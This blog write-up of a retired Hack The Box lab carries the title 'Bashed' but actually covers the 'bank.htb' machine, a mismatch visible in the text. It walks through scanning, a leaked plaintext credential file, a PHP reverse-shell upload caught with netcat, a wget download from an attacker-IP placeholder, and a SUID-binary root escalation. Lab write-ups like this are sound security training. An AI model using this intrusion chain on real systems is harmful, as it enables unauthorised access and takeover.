Security Blog, Rants, Raves, Write-ups, and Code
Bashed
| Name: | Bashed |
|---|---|
| Release Date: | 16 Jun 2017 |
| Retire Date: | 10 Oct 2017 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
paciock |
 |
zc00l |
| Creator: | Arrexel |
| CherryTree File: | CherryTree - Remove the .txt extension |
As always, start with nmap -sC -sV -oA ./bank 10.10.10.29
$ nmap -sC -sV -oA ./bank 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-27 12:11 EDT
Nmap scan report for 10.10.10.29
Host is up (0.069s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.12 seconds
SSH, DNS, and HTTP. I don't know enough information just yet to try SSH or DNS so let's check the web service.
Well that's just the default Apache page. Not very helpful. Dirbuster and gobuster bit show nothing helpful at http://10.10.10.29. It's possible that the webservice is by name and not IP. Let's add bank.htb to /etc/hosts and see if that works.
10.10.10.29 bank.htb
Ok. Now we can see the login page. Now let's try dirbuster and/or gobuster and try navigating to the page. Navigation shows a login page, gobuster only shows 3 folders, but dirbuster is giving us a treasure trove of information. This situation highlights the necessity of understand different tools that may perform the same functions, but produce VASTLY different outcomes.


Digging through all the Dirbuster discoveries, we eventually get to http://bank.htb/balance_transfer/ which contains .acc files that are all between 583-585 bytes. All except ONE file. There is one that is 257 bytes. There's your anomaly.

Open it and we get:
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: [email protected]
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
Oh look. Credentials. So, I log into the portal at http://bank.htb/login.php and we are presented with his HTB Bank transaction list/mim-balance sheet and a Support page.

There's a section to upload a file! If we can upload files, I wonder if there are type restrictions (only accept jpg, png, etc. or allow .php or .py) or if we can execute files. Examining the source code, we have our answer.

Nice. Using the PHP reverse shell from Pentest Monkey and naming it shell.htb, we can fire up netcat and upload the file. Once uploaded, hit the Click Here and you're in.



We have a shell as www-data. Now, on our attacking machine, we navigate to wherever we put LinEnum.sh (which for me is /LinEnum/LinEnum.sh) and once in the LinEnum directory, fire up SimpleHTTPServer with python -m SimpleHTTPServer 9091. From the victim machine, navigate to /tmp and run wget http://[YOURIP]:9091/LinEnum.sh LinEnum is now on the target. Run chmod 777 LinEnum.sh and then ./LinEnum.sh (output of it is in the CTB file above, fair warning: I use -t for thorough). Digging through the output, I notice SUID is set on /var/htb/bin/emergency. What is this file? What does it do?
file emergency
emergency: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=1fff1896e5f8db5be4db7b7ebab6ee176129b399, stripped
An ELF? Let's run it! Well, crap. That dropped me out of my tty shell. I run python -c 'import pty; pty.spawn("/bin/bash")' again to get my TTY back and behold! bash-4.3$ What? whoami still shows me as www-data. What weirdness it this? I can cat both flags in here! Ok. That works. One hiccup I did find. If I am in a bash TTY, I cannot cat /root/root.txt, but if I stay in the # sh shell emergency drops me into, then I can cat both.